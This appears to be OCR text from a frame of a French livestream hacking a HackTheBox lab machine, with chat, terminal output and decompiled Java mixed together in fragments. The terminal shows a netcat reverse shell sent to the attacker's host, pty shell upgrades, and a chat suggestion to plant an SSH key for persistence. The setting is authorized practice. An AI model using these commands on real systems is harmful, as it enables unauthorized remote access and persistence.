 pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce ge
MON_AMOUR__ 12H POUR DEVENIR ROOT POUR LE PREMIER QUI L'A FAIT.
CA VA, TON PROCHAIN LIVE N'EST QUE DEMAIN 17H, T'AS
LE TEMPS
LECYGNE_NOIR ÇA PASSE !
CHRIS_XCX BASH -I
TALVIKISSA @MON_AMOUR__ WESH ALORS NON, J'AI PRÉVU
D'OCCUPER SON TEMPS DEMAIN.
LECYGNE_NOIR SI C'EST DU DOCKER T'AURAS PEUT ÊTRE RIEN 💀
LECYGNE_NOIR C'EST DÉJÀ BIEN D'AVOIR UN BIN/SH
THEREALLRK TU NE PEUX PAS AJOUTER UNE PUBLIC KEY DANS LE
~/.SSH/AUTHORIZED_KEYS ?
ETERNABLUE PYTHON -C 'IMPORT PTY;PTY.SPAWN("/BIN/BASH")'
THEREALLRK VU QUE TU AS DEJA UNE CONSOLE
vpn htb
firefox
java
khaos@Sabel: ~
┌──(khaos㉿Sabel)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 46335
ls
user.txt
python -c 'import pty; pty.spawn("/bin/sh")'
ls
user.txt
nc 10.10.14.2 1235 -e /bin/sh
ls
^C
┌──(khaos㉿Sabel)-[~]
└─$ nc -lvnp 1234 130 ×
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 43435
ls
user.txt
54 /* 493 */ JOptionPane.showMessageDialog(controlPanel,
"Failure during message building/parsing.", "Error", 0);
55 /* */
56 /* */
57 /* */ }
58 /* 497 */ catch (IOException e2) {
59 /* 498 */ JOptionPane.showMessageDialog(controlPanel,
"Unable to contact the server. If this problem remains, please close
and reopen the client.", "Error", 0);
60 /* */ }
61 /* */
62 /* */
63 /* */
64 /* 503 */ textPane.setText(response);
65 /* */ }
66
67 CommonsCollections5
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%